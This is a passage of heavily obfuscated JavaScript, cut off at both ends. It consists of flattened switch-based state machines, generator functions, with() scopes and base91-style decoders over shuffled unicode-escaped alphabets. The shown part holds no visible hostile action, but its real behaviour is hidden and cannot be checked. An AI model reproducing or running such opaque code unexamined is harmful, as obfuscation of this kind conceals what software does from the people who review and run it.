X[BhoZHxQ[0xbf]]|=Qtew2cm.vI8VeX[BhoZHxQ[HX1qEio+0x1d]]<<Qtew2cm.vI8VeX[BhoZHxQ[0xa]],Qtew2cm.vI8VeX[BhoZHxQ[fJQVJvM+-0x61]]+=(Qtew2cm.vI8VeX[BhoZHxQ[0x80]]&BhoZHxQ[fJQVJvM+-0x37])>BhoZHxQ[HX1qEio+-0x4e]?BhoZHxQ[X9GCwI+0x8a]:BhoZHxQ[0x1c]);do{jlZwLnK(Qtew2cm.vI8VeX[BhoZHxQ[0x35]].push(Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0x12e]]&BhoZHxQ[0x1a]),Qtew2cm.vI8VeX[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0x79]]-=BhoZHxQ[0xc])}while(Qtew2cm.vI8VeX[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);Qtew2cm.vI8VeX[BhoZHxQ[0x80]]=-BhoZHxQ[X9GCwI+0x73]}}if(Qtew2cm.vI8VeX[BhoZHxQ[0x80]]>-BhoZHxQ[fJQVJvM+-0x67]){jlZwLnK(qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x140,HX1qEio+=-0xd3,omAUtZr+=-0x35);break}else{jlZwLnK(qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x136,HX1qEio+=-0x152,omAUtZr+=-0x4e);break}case 0x2b:case-0x72:jlZwLnK([qHu5lE.JmTr3sD.cCfg7W,qHu5lE.JmTr3sD.kK0OiT,qHu5lE.JmTr3sD.C2MyqH]=[-0x6c,-0xb1,0x94],Qtew2cm.vI8VeX[BhoZHxQ[X9GCwI+0xab]]=BhoZHxQ[0x4],Qtew2cm.vI8VeX[BhoZHxQ[0x4]]=\"\\u0077\\u006c\\u0041\\u0059\\u0066\\u0044\\u0065\\u0073\\u0052\\u0039\\u0062\\u0076\\u004c\\u0031\\u0042\\u0063\\u003c\\u0079\\u0061\\u007d\\u004a\\u003f\\u0037\\u002f\\u005d\\u0025\\u002c\\u0021\\u0071\\u003e\\u0047\\u006e\\u0068\\u0054\\u007a\\u0072\\u0074\\u0038\\u005a\\u0078\\u007e\\u007b\\u0022\\u0058\\u006d\\u004f\\u0056\\u0070\\u0067\\u0053\\u0046\\u007c\\u006b\\u0029\\u0057\\u0024\\u0050\\u0034\\u0030\\u0040\\u004e\\u003b\\u0043\\u0045\\u0035\\u0060\\u005b\\u004d\\u0064\\u003d\\u0023\\u005e\\u002a\\u002b\\u0055\\u0075\\u0051\\u0026\\u002e\\u006a\\u0032\\u0033\\u005f\\u0028\\u0049\\u0036\\u0069\\u006f\\u003a\\u004b\\u0048\",qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x18c,HX1qEio+=-0x4b,fJQVJvM+=-0xd3,omAUtZr+=-0xae);break;case X9GCwI- -0x150:case 0xbe:case 0xae:jlZwLnK(qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x1a3,HX1qEio+=-0x1b7,fJQVJvM+=0x4a,omAUtZr+=-0x63);break;case-0x48:case HX1qEio-0xe9:jlZwLnK([qHu5lE.JmTr3sD.cCfg7W,qHu5lE.JmTr3sD.kK0OiT,qHu5lE.JmTr3sD.C2MyqH]=[0x1c,-0xba,0x72],qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x1ad,HX1qEio+=-0x194,fJQVJvM+=-0x68,omAUtZr+=0xfd);break;case X9GCwI-0x193:jlZwLnK(Qtew2cm.vI8VeX[BhoZHxQ[HX1qEio+0x129]]=\"\"+(Qtew2cm.vI8VeX[BhoZHxQ[0x2]]||\"\"),Qtew2cm.vI8VeX[BhoZHxQ[0xe]]=Qtew2cm.vI8VeX[BhoZHxQ[fJQVJvM+0x130]].length,Qtew2cm.vI8VeX[BhoZHxQ[0x35]]=[],Qtew2cm.vI8VeX[BhoZHxQ[0xbf]]=BhoZHxQ[X9GCwI+-0xdf],qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=-0x150,HX1qEio+=0x152,fJQVJvM+=0x161);break;case omAUtZr- -0xcc:jlZwLnK(Qtew2cm.vI8VeX[BhoZHxQ[HX1qEio+0xa5]].push((Qtew2cm.vI8VeX[BhoZHxQ[0xbf]]|Qtew2cm.vI8VeX[BhoZHxQ[0x80]]<<Qtew2cm.vI8VeX[BhoZHxQ[0xa]])&BhoZHxQ[X9GCwI+-0xb7]),qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=-0xa,HX1qEio+=-0x7f,omAUtZr+=-0x19);break;case qHu5lE.JmTr3sD.C2MyqH+0x29:case-0x5:jlZwLnK([qHu5lE.JmTr3sD.cCfg7W,qHu5lE.JmTr3sD.kK0OiT,qHu5lE.JmTr3sD.C2MyqH]=[-0xd2,0x5b,0xf0],qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x10a,HX1qEio+=-0x1b7,fJQVJvM+=0x4a,omAUtZr+=-0x13);break;case-0x2f:case 0x57:case 0x47:return Qtew2cm.s3VHeK=!0x0,BGFMr_(Qtew2cm.vI8VeX[BhoZHxQ[0x35]]);case 0x4b:jlZwLnK(qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=-0xd5,HX1qEio+=-0xad,omAUtZr+=0x220);break;case qHu5lE.JmTr3sD.C2MyqH+0xf:default:jlZwLnK(qHu5lE.irHRiwv=qHu5lE.JmTr3sD,X9GCwI+=0x13e,HX1qEio+=-0x1b7,fJQVJvM+=-0x117,omAUtZr+=0x3b);break}},Qtew2cm.s3VHeK=void 0x0,Qtew2cm.oruYkBq=(0x1,Qtew2cm.DBZloU)(-0xab,-0xa4,-0x23,0x100).next().value);if(Qtew2cm.s3VHeK){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.Qtew2cm,X9GCwI+=0xa0,HX1qEio+=0x1e);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.Qtew2cm,tv2Bjh+=-0x92,X9GCwI+=0x80,HX1qEio+=0x1e);break}case fJQVJvM.LBLPX7.GVUtjtU+0xa5:for(DJyp3Zn[BhoZHxQ[0x45]]=BhoZHxQ[0x2];DJyp3Zn[BhoZHxQ[0x45]]<DJyp3Zn[BhoZHxQ[0xb]];DJyp3Zn[BhoZHxQ[0x45]]++){DJyp3Zn[BhoZHxQ[0x4f]]=DJyp3Zn[BhoZHxQ[0x4]].indexOf(DJyp3Zn[BhoZHxQ[0x48]][DJyp3Zn[BhoZHxQ[0x45]]]);if(DJyp3Zn[BhoZHxQ[0x4f]]===-BhoZHxQ[0x4])continue;if(DJyp3Zn[BhoZHxQ[0xca]]<BhoZHxQ[0x2]){DJyp3Zn[BhoZHxQ[0xca]]=DJyp3Zn[BhoZHxQ[0x4f]]}else{jlZwLnK(DJyp3Zn[BhoZHxQ[0xca]]+=DJyp3Zn[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],DJyp3Zn[BhoZHxQ[0x7a]]|=DJyp3Zn[BhoZHxQ[0xca]]<<DJyp3Zn[BhoZHxQ[0xa]],DJyp3Zn[BhoZHxQ[0xa]]+=(DJyp3Zn[BhoZHxQ[0xca]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(DJyp3Zn[BhoZHxQ[0x35]].push(DJyp3Zn[BhoZHxQ[0x7a]]&BhoZHxQ[0x1a]),DJyp3Zn[BhoZHxQ[0x7a]]>>=BhoZHxQ[0xc],DJyp3Zn[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(DJyp3Zn[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);DJyp3Zn[BhoZHxQ[0xca]]=-BhoZHxQ[0x4]}}if(DJyp3Zn[BhoZHxQ[0xca]]>-BhoZHxQ[0x4]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.DFruId,X9GCwI+=-0xd5,HX1qEio+=0x66);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.DFruId,tv2Bjh+=-0x12e,X9GCwI+=-0xd5,HX1qEio+=0x66);break}case 0xab:case 0xa4:case X9GCwI-0x16:jlZwLnK(DL0ZYL[BhoZHxQ[0x13]]=-BhoZHxQ[tv2Bjh+-0xd2],DL0ZYL[BhoZHxQ[0xb]]=BhoZHxQ[0x25],fJQVJvM.R6H4U_=fJQVJvM.AseukPL,tv2Bjh+=-0x176,HX1qEio+=0x15);break;case 0x23:case fJQVJvM.LBLPX7.GVUtjtU+-0x39:return BhoZHxQ[0x209];case HX1qEio- -0xf1:return BOlJVD[Xzgloh]=(0x1,fJQVJvM.gObXDa.lJ3HTS)(H0i_A_P[Xzgloh]);case 0xce:return;case tv2Bjh!=0x30&&X9GCwI- -0x90:return BGFMr_(xHgHDu8[BhoZHxQ[0xe]]);case fJQVJvM.LBLPX7.GVUtjtU+-0x4a:fJQVJvM.LBLPX7.GVUtjtU=0x75;return;case 0x37:jlZwLnK(DJyp3Zn[BhoZHxQ[0x35]].push((DJyp3Zn[BhoZHxQ[0x7a]]|DJyp3Zn[BhoZHxQ[0xca]]<<DJyp3Zn[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),fJQVJvM.R6H4U_=fJQVJvM.DFruId,tv2Bjh+=-0x12e);break;case fJQVJvM.LBLPX7.GVUtjtU+0x67:if(qHu5lE[BhoZHxQ[0x1]]==qHu5lE[BhoZHxQ[0xb]]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x1c0,X9GCwI+=-0xb6,HX1qEio+=-0x1aa);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x162,X9GCwI+=-0xb6,HX1qEio+=-0x83);break}case tv2Bjh!=-0x12f&&tv2Bjh- -0x1ec:case-0xcb:return MROoy55;case fJQVJvM.LBLPX7.GVUtjtU+0xe8:return;case X9GCwI-0xe5:jlZwLnK([...gjnnG5M.OrzZP1x]=omAUtZr,gjnnG5M.qpYirvB=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM,omAUtZr,qHu5lE={embPCU:{}}){while(X9GCwI+HX1qEio+fJQVJvM+omAUtZr!==-0x5c)with(qHu5lE.UtaG3bm||qHu5lE)switch(X9GCwI+HX1qEio+fJQVJvM+omAUtZr){case qHu5lE.embPCU.iseC4hG+-0x17f:case-0x5b:default:return gjnnG5M.Wl7TIKn=!0x0,BOlJVD[gjnnG5M.OrzZP1x[BhoZHxQ[0x2]]]=(0x1,mMAnnY.vspTHF)(H0i_A_P[gjnnG5M.OrzZP1x[BhoZHxQ[HX1qEio+0xb0]]]);case 0x57:case fJQVJvM- -0x67:gjnnG5M.OrzZP1x[BhoZHxQ[0x0]]=BhoZHxQ[0x4];if(typeof BOlJVD[gjnnG5M.OrzZP1x[BhoZHxQ[HX1qEio+-0x99]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,X9GCwI+=0xca,HX1qEio+=-0x149,fJQVJvM+=0xaa,omAUtZr+=-0x16f);break}else{jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,X9GCwI+=0xca,HX1qEio+=-0x149,fJQVJvM+=-0x64,omAUtZr+=-0x5b);break}case omAUtZr-0x3f:jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,X9GCwI+=0xca,HX1qEio+=-0x78,fJQVJvM+=-0x64,omAUtZr+=-0x5b);break;case-0xd7:return gjnnG5M.Wl7TIKn=!0x0,BOlJVD[gjnnG5M.OrzZP1x[BhoZHxQ[fJQVJvM+0x66]]];case X9GCwI-0x50:jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,fJQVJvM+=0x5b);break;case 0xb9:case X9GCwI-0xef:case 0x8e:case 0xa0:case HX1qEio- -0x29:jlZwLnK([qHu5lE.embPCU.iseC4hG,qHu5lE.embPCU.BrQQcvK,qHu5lE.embPCU.u3FYyxI]=[0xa2,-0x46,0xba],gjnnG5M.OrzZP1x[BhoZHxQ[0x0]]=BhoZHxQ[X9GCwI+0xe6]);if(typeof BOlJVD[gjnnG5M.OrzZP1x[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[0x2])){jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,X9GCwI+=0x1a3,HX1qEio+=0x3b,fJQVJvM+=-0x2f,omAUtZr+=-0x1cc);break}else{jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,X9GCwI+=0x1a3,HX1qEio+=0x3b,fJQVJvM+=-0x13d,omAUtZr+=-0xb8);break}case 0x31:[qHu5lE.embPCU.iseC4hG,qHu5lE.embPCU.BrQQcvK,qHu5lE.embPCU.u3FYyxI]=[0x22,-0x95,0x7a];return gjnnG5M.Wl7TIKn=!0x0,BOlJVD[gjnnG5M.OrzZP1x[BhoZHxQ[HX1qEio+0x127]]]=(0x1,mMAnnY.vspTHF)(H0i_A_P[gjnnG5M.OrzZP1x[BhoZHxQ[X9GCwI+-0xbf]]]);case HX1qEio- -0xca:jlZwLnK(qHu5lE.UtaG3bm=qHu5lE.embPCU,HX1qEio+=-0xb0,fJQVJvM+=-0xf3);break}},gjnnG5M.Wl7TIKn=void 0x0,gjnnG5M.MROoy55=(0x1,gjnnG5M.qpYirvB)(-0xe2,-0xe9,0xd9,0x32).next().value);if(gjnnG5M.Wl7TIKn){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.gjnnG5M,tv2Bjh+=-0xe4);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.gjnnG5M,tv2Bjh+=0xe4,HX1qEio+=-0x142);break}case-0x84:case-0x99:case HX1qEio- -0x172:jlZwLnK(qHu5lE[BhoZHxQ[0xb]]=BhoZHxQ[0x25],qHu5lE[BhoZHxQ[0x1]]=BhoZHxQ[0x25],fJQVJvM.R6H4U_=fJQVJvM.LBLPX7,tv2Bjh+=0x62,X9GCwI+=-0x10f,HX1qEio+=0xc8);break;case 0x8a:if((_esWLy[BhoZHxQ[0x42]]&BhoZHxQ[0xb5])==BhoZHxQ[0xa8]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=-0x77,X9GCwI+=-0x6c,HX1qEio+=-0x66);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.mVcdE78,tv2Bjh+=0x81,X9GCwI+=0x9d,HX1qEio+=-0x129);break}case fJQVJvM.LBLPX7.GVUtjtU+-0xf2:return _esWLy[BhoZHxQ[0xe]];case tv2Bjh- -0x43:case-0xb7:jlZwLnK([...doj5wU.gHPN6o7]=omAUtZr,doj5wU.MZWqEKj=function*tv2Bjh(X9GCwI,HX1qEio,fJQVJvM,omAUtZr={dqppG1:{}},caJq7vR){while(X9GCwI+HX1qEio+fJQVJvM!==-0x74)with(omAUtZr.tq7ID5||omAUtZr)switch(X9GCwI+HX1qEio+fJQVJvM){case X9GCwI- -0x7a:return doj5wU.WAhgyAe=!0x0,doj5wU.gHPN6o7[BhoZHxQ[0x57]]&BhoZHxQ[0x2b];case HX1qEio- -0x88:case 0xa6:jlZwLnK([omAUtZr.dqppG1.RLyen_,omAUtZr.dqppG1.XQWUdK,omAUtZr.dqppG1.I1RgDh]=[-0xe2,0x8,0x1b],omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=0x99,HX1qEio+=0x98,fJQVJvM+=-0xb9);break;case omAUtZr.dqppG1.I1RgDh+0x9:case-0xd7:case-0x39:jlZwLnK([omAUtZr.dqppG1.RLyen_,omAUtZr.dqppG1.XQWUdK,omAUtZr.dqppG1.I1RgDh]=[0xf5,-0x3,-0x7f],k1U5BhK[BhoZHxQ[X9GCwI+0xf3]]=\"\"+(k1U5BhK[BhoZHxQ[X9GCwI+0xae]]||\"\"),k1U5BhK[BhoZHxQ[0xb]]=k1U5BhK[BhoZHxQ[0x47]].length,omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=0x126,HX1qEio+=-0x258,fJQVJvM+=-0x64);break;case-0x87:case-0x84:jlZwLnK([omAUtZr.dqppG1.RLyen_,omAUtZr.dqppG1.XQWUdK,omAUtZr.dqppG1.I1RgDh]=[0xd4,0x15,0xce],doj5wU.gHPN6o7[BhoZHxQ[0x0]]=BhoZHxQ[X9GCwI+-0x84]);if(qHu5lE[BhoZHxQ[X9GCwI+-0x85]]>=qHu5lE[BhoZHxQ[HX1qEio+0x32]]){jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,X9GCwI+=-0x4f,HX1qEio+=-0xe9,fJQVJvM+=0x120);break}else{jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,X9GCwI+=-0xe4,HX1qEio+=-0x53,fJQVJvM+=0x227);break}case-0x10:case HX1qEio!=-0x46&&HX1qEio-0x59:case 0xca:jlZwLnK([...YVnMjKa.IPLWBL]=caJq7vR,YVnMjKa.IPLWBL[BhoZHxQ[0x0]]=BhoZHxQ[0x4]);if(typeof BOlJVD[YVnMjKa.IPLWBL[BhoZHxQ[0x2]]]===fQuYkC(BhoZHxQ[X9GCwI+-0x82])){jlZwLnK(omAUtZr.tq7ID5=omAUtZr.YVnMjKa,HX1qEio+=-0xf6);break}else{jlZwLnK(omAUtZr.tq7ID5=omAUtZr.YVnMjKa,X9GCwI+=-0x109,HX1qEio+=-0xf6,fJQVJvM+=0x221);break}case omAUtZr.dqppG1.I1RgDh+-0x16a:jlZwLnK(omAUtZr.SfCiUs={},omAUtZr.SfCiUs.cNhD7H=function(...X9GCwI){return tv2Bjh(0x84,0xb0,-0xdd,{SfCiUs:omAUtZr.SfCiUs,dqppG1:omAUtZr.dqppG1,YVnMjKa:{}},X9GCwI).next().value},omAUtZr.SfCiUs.UKxWTH=function(...X9GCwI){return tv2Bjh(0x37,-0xe3,-0x26,{SfCiUs:omAUtZr.SfCiUs,dqppG1:omAUtZr.dqppG1,DpgEQK:{}},X9GCwI).next().value},aJymklk(omAUtZr.SfCiUs.cNhD7H),aJymklk(omAUtZr.SfCiUs.UKxWTH));throw comAPmF(GNcUkW(BhoZHxQ[0x271]))((0x1,omAUtZr.SfCiUs.cNhD7H)(BhoZHxQ[0x272]));case HX1qEio-0x70:jlZwLnK(k1U5BhK[BhoZHxQ[0x26f]]=[],k1U5BhK[-BhoZHxQ[0x270]]=BhoZHxQ[0x2],k1U5BhK[BhoZHxQ[0x19]]=BhoZHxQ[X9GCwI+-0x78],omAUtZr.tq7ID5=omAUtZr.DpgEQK,HX1qEio+=0x9d,fJQVJvM+=0x44);break;case fJQVJvM-0x4f:case 0xd5:case-0xb6:return BGFMr_(k1U5BhK[BhoZHxQ[HX1qEio+0x342]]);case X9GCwI- -0xdf:case-0xb3:case-0xbc:jlZwLnK(doj5wU.gHPN6o7[BhoZHxQ[0x57]]=qHu5lE[BhoZHxQ[0x35]][qHu5lE[BhoZHxQ[0x1]]]&BhoZHxQ[0x1a],qHu5lE[BhoZHxQ[0x1]]++);if((doj5wU.gHPN6o7[BhoZHxQ[0x57]]&BhoZHxQ[0x89])==BhoZHxQ[0x22]){jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,X9GCwI+=0x4e,HX1qEio+=-0x18d,fJQVJvM+=0x128);break}else{jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,X9GCwI+=-0xa7,HX1qEio+=-0x18d,fJQVJvM+=0x1c5);break}case omAUtZr.dqppG1.XQWUdK+-0x51:throw comAPmF(GNcUkW(BhoZHxQ[0x271]))(GNcUkW(BhoZHxQ[0x273]));case fJQVJvM-0x18:jlZwLnK(k1U5BhK[BhoZHxQ[0x47]]=\"\"+(k1U5BhK[BhoZHxQ[0x2]]||\"\"),k1U5BhK[BhoZHxQ[0xb]]=k1U5BhK[BhoZHxQ[HX1qEio+0x96]].length,omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=0x43,fJQVJvM+=-0x11b);break;case HX1qEio- -0x36:jlZwLnK(k1U5BhK[BhoZHxQ[X9GCwI+0x1f5]].push((k1U5BhK[-BhoZHxQ[0x270]]|k1U5BhK[-BhoZHxQ[0x193]]<<k1U5BhK[BhoZHxQ[0x19]])&BhoZHxQ[HX1qEio+0xed]),omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=0xa,fJQVJvM+=0xa0);break;case fJQVJvM-0xac:case-0x38:jlZwLnK([...DpgEQK.k1U5BhK]=caJq7vR,DpgEQK.k1U5BhK[BhoZHxQ[X9GCwI+-0x37]]=BhoZHxQ[0x4],DpgEQK.k1U5BhK[BhoZHxQ[HX1qEio+0x1a2]]=\"\\u0074\\u0044\\u0065\\u002a\\u006f\\u0071\\u007a\\u007e\\u003b\\u0078\\u005d\\u0030\\u003d\\u0043\\u0075\\u0062\\u0050\\u0045\\u003e\\u0042\\u0034\\u0058\\u005a\\u0026\\u0029\\u0035\\u007c\\u003f\\u004c\\u0022\\u002c\\u0076\\u0067\\u0052\\u0040\\u0055\\u0066\\u006c\\u004e\\u0039\\u0079\\u006b\\u0048\\u007b\\u0053\\u0028\\u0037\\u0031\\u0063\\u0041\\u0064\\u0036\\u0057\\u005f\\u002f\\u007d\\u0060\\u004f\\u0024\\u0072\\u0021\\u0046\\u005b\\u0038\\u003a\\u0032\\u0068\\u0059\\u0073\\u0023\\u002b\\u0025\\u0049\\u0054\\u0033\\u006e\\u002e\\u005e\\u003c\\u0077\\u0056\\u004a\\u0069\\u004b\\u0070\\u006a\\u004d\\u0047\\u0051\\u0061\\u006d\",omAUtZr.tq7ID5=omAUtZr.DpgEQK,HX1qEio+=0x94,fJQVJvM+=0x57);break;default:case X9GCwI-0x58:k1U5BhK[-BhoZHxQ[HX1qEio+0x145]]=-BhoZHxQ[0x4];for(k1U5BhK[BhoZHxQ[0xc]]=BhoZHxQ[X9GCwI+-0x78];k1U5BhK[BhoZHxQ[X9GCwI+-0x6e]]<k1U5BhK[BhoZHxQ[HX1qEio+-0x43]];k1U5BhK[BhoZHxQ[0xc]]++){k1U5BhK[BhoZHxQ[HX1qEio+0x1]]=k1U5BhK[BhoZHxQ[0xbf]].indexOf(k1U5BhK[BhoZHxQ[HX1qEio+-0x7]][k1U5BhK[BhoZHxQ[0xc]]]);if(k1U5BhK[BhoZHxQ[X9GCwI+-0x2b]]===-BhoZHxQ[HX1qEio+-0x4a])continue;if(k1U5BhK[-BhoZHxQ[0x193]]<BhoZHxQ[0x2]){k1U5BhK[-BhoZHxQ[HX1qEio+0x145]]=k1U5BhK[BhoZHxQ[HX1qEio+0x1]]}else{jlZwLnK(k1U5BhK[-BhoZHxQ[0x193]]+=k1U5BhK[BhoZHxQ[0x4f]]*BhoZHxQ[0x1e],k1U5BhK[-BhoZHxQ[0x270]]|=k1U5BhK[-BhoZHxQ[0x193]]<<k1U5BhK[BhoZHxQ[0x19]],k1U5BhK[BhoZHxQ[HX1qEio+-0x35]]+=(k1U5BhK[-BhoZHxQ[0x193]]&BhoZHxQ[0x34])>BhoZHxQ[X9GCwI+-0x65]?BhoZHxQ[HX1qEio+-0x33]:BhoZHxQ[0x1c]);do{jlZwLnK(k1U5BhK[BhoZHxQ[HX1qEio+0x221]].push(k1U5BhK[-BhoZHxQ[0x270]]&BhoZHxQ[0x1a]),k1U5BhK[-BhoZHxQ[0x270]]>>=BhoZHxQ[X9GCwI+-0x6e],k1U5BhK[BhoZHxQ[X9GCwI+-0x61]]-=BhoZHxQ[0xc])}while(k1U5BhK[BhoZHxQ[0x19]]>BhoZHxQ[HX1qEio+-0x37]);k1U5BhK[-BhoZHxQ[0x193]]=-BhoZHxQ[0x4]}}if(k1U5BhK[-BhoZHxQ[0x193]]>-BhoZHxQ[0x4]){jlZwLnK(omAUtZr.tq7ID5=omAUtZr.DpgEQK,HX1qEio+=-0x121,fJQVJvM+=0x62);break}else{jlZwLnK(omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=0xa,HX1qEio+=-0x121,fJQVJvM+=0x102);break}case 0x6c:jlZwLnK(doj5wU.gHPN6o7[BhoZHxQ[HX1qEio+0xd1]]=qHu5lE[BhoZHxQ[0x35]][qHu5lE[BhoZHxQ[X9GCwI+0x5f]]]&BhoZHxQ[0x1a],qHu5lE[BhoZHxQ[0x1]]++);if((doj5wU.gHPN6o7[BhoZHxQ[0x57]]&BhoZHxQ[0x89])==BhoZHxQ[0x22]){jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,HX1qEio+=0xf6,fJQVJvM+=-0x146);break}else{jlZwLnK(omAUtZr.tq7ID5=omAUtZr.dqppG1,X9GCwI+=-0xf5,HX1qEio+=0xf6,fJQVJvM+=-0xa9);break}case 0xa9:case X9GCwI- -0xfe:return BOlJVD[IPLWBL[BhoZHxQ[0x2]]];case fJQVJvM- -0x3e:case-0xa4:return BOlJVD[IPLWBL[BhoZHxQ[0x2]]]=(0x1,omAUtZr.SfCiUs.UKxWTH)(H0i_A_P[IPLWBL[BhoZHxQ[X9GCwI+-0x82]]]);case omAUtZr.dqppG1.I1RgDh+-0x5d:jlZwLnK(omAUtZr.tq7ID5=omAUtZr.DpgEQK,X9GCwI+=-0x18e,HX1qEio+=-0x25,fJQVJvM+=0x15b);break}},doj5wU.WAhgyAe=void 0x0,doj5wU.uBnGK4p=(0x1,doj5wU.MZWqEKj)(0x86,-0x27,-0xe3).next().value);if(doj5wU.WAhgyAe){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.doj5wU,tv2Bjh+=-0x37,X9GCwI+=-0x7,HX1qEio+=0x93);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.doj5wU,tv2Bjh+=-0x10b,X9GCwI+=-0x112,HX1qEio+=0xdf);break}case 0xe0:jlZwLnK(SbM3KB[BhoZHxQ[0x27]]=SbM3KB[BhoZHxQ[0x13]].length,SbM3KB[BhoZHxQ[0xe]]=[],SbM3KB[BhoZHxQ[0xbf]]=BhoZHxQ[0x2],SbM3KB[BhoZHxQ[0xa]]=BhoZHxQ[0x2],SbM3KB[BhoZHxQ[0x2d]]=-BhoZHxQ[0x4]);for(SbM3KB[BhoZHxQ[0x4e]]=BhoZHxQ[X9GCwI+0xd1];SbM3KB[BhoZHxQ[0x4e]]<SbM3KB[BhoZHxQ[0x27]];SbM3KB[BhoZHxQ[X9GCwI+0x11d]]++){SbM3KB[BhoZHxQ[0x16]]=SbM3KB[BhoZHxQ[0x49]].indexOf(SbM3KB[BhoZHxQ[0x13]][SbM3KB[BhoZHxQ[0x4e]]]);if(SbM3KB[BhoZHxQ[0x16]]===-BhoZHxQ[0x4])continue;if(SbM3KB[BhoZHxQ[0x2d]]<BhoZHxQ[0x2]){SbM3KB[BhoZHxQ[X9GCwI+0xfc]]=SbM3KB[BhoZHxQ[0x16]]}else{jlZwLnK(SbM3KB[BhoZHxQ[0x2d]]+=SbM3KB[BhoZHxQ[0x16]]*BhoZHxQ[0x1e],SbM3KB[BhoZHxQ[0xbf]]|=SbM3KB[BhoZHxQ[0x2d]]<<SbM3KB[BhoZHxQ[0xa]],SbM3KB[BhoZHxQ[0xa]]+=(SbM3KB[BhoZHxQ[0x2d]]&BhoZHxQ[0x34])>BhoZHxQ[0x15]?BhoZHxQ[0x1b]:BhoZHxQ[0x1c]);do{jlZwLnK(SbM3KB[BhoZHxQ[0xe]].push(SbM3KB[BhoZHxQ[0xbf]]&BhoZHxQ[tv2Bjh+-0x176]),SbM3KB[BhoZHxQ[0xbf]]>>=BhoZHxQ[0xc],SbM3KB[BhoZHxQ[0xa]]-=BhoZHxQ[0xc])}while(SbM3KB[BhoZHxQ[0xa]]>BhoZHxQ[0x17]);SbM3KB[BhoZHxQ[0x2d]]=-BhoZHxQ[0x4]}}if(SbM3KB[BhoZHxQ[0x2d]]>-BhoZHxQ[0x4]){jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.baeQwF,X9GCwI+=-0x137);break}else{jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.baeQwF,tv2Bjh+=-0x2bf,X9GCwI+=0x126);break}case-0x9a:case-0x7b:return qHu5lE[BhoZHxQ[0x42]](f1q29_[BhoZHxQ[0x2]]);case fJQVJvM.LBLPX7.GVUtjtU+-0xbb:case 0x96:case 0x58:jlZwLnK(fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=0xac,X9GCwI+=-0x84,HX1qEio+=0x16c);break;case X9GCwI- -0x17e:jlZwLnK(xHgHDu8[BhoZHxQ[0xe]].push((xHgHDu8[BhoZHxQ[0x44]]|xHgHDu8[-BhoZHxQ[0x275]]<<xHgHDu8[BhoZHxQ[0xa]])&BhoZHxQ[0x1a]),fJQVJvM.R6H4U_=fJQVJvM.lWUix9T,tv2Bjh+=-0x7e,HX1qEio+=-0x70);break;case 